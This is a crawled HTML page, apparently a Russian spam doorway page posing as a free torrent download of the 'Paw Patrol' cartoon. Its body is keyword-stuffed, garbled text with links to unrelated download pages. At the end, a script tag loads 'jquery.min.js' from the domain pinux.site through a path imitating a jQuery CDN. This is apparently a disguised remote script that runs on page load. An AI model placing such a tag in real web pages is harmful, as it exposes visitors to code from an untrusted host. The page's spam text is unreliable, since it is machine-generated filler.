

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-multik-sobachiy-patrul-skachat-torrent-besplatno.html
body_size: 2103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультик собачий патруль скачать торрент бесплатно - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультик собачий патруль скачать торрент бесплатно</h2>
                            </header>
                            <p>Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-esenin-knigi-kartinki.html">Есенин книги картинки</a></li>
                                <li><a href="aj9x-skachat-need-for-speed-undercover-na-pk.html">Скачать need for speed undercover на пк</a></li>
                                <li><a href="aj9x-minusovki-a-dessa.html">Минусовки a dessa</a></li>
                                <li><a href="aj9x-knigi-penguin-readers-skachat.html">Книги penguin readers скачать</a></li>
                                <li><a href="aj9x-fregat-pallada-slushat-onlayn.html">Фрегат паллада слушать онлайн</a></li>
                                <li><a href="aj9x-gost-eskd-tipy-liniy.html">Гост ескд типы линий</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-novainfo-ru-elektronnyy-zhurnal.html">Novainfo ru электронный журнал</a></li>
                                            <li><a href="aj9x-pourochnye-razrabotki-literaturnoe-chtenie-1-klass-skachat.html">Поурочные разработки литературное чтение 1 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-sozdat-dokladnuyu-zapisku-na-osnove-shablona.html">Создать докладную записку на основе шаблона</a></li>
                                            <li><a href="aj9x-biseropletenie-prezentaciya.html">Бисероплетение презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-mody-na-beamng-drive-2015.html">Скачать моды на beamng drive 2015</a></li>
                                            <li><a href="aj9x-skachat-kartinki-narisovannyh-devushek-karandashom.html">Скачать картинки нарисованных девушек карандашом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-drayvera-acer-aspire-e1-v5we2.html">Драйвера acer aspire e1 v5we2</a></li>
                                            <li><a href="aj9x-ultimate-spider-man-sezon-3-skachat-torrent.html">Ultimate spider man сезон 3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
